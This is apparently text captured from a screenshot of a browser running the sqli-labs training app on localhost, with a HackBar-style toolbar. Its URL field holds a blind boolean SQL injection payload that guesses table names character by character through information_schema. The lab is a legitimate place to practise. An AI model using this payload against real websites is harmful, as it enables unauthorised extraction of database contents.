 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)) = 114--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All